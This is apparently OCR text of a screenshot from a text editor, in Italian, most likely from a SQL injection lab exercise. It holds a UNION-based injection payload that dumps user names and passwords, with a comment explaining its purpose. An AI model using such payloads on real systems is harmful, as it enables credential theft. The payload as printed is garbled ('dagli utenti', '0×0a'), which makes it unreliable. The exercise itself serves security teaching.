 *Untitled 1 - Mousepad
File Edit Search View Document Help
1 %' e 1=0 union select null, concat(first_name,0×0a,last_name,0×0a,user,0×0a,password) dagli utenti #
2
3 Utilizzeremo questa query perchè ci da modo di visualizzare tutte le informazioni di autenticazione
necessarie presenti nelle colonne memorizzate in information_schema.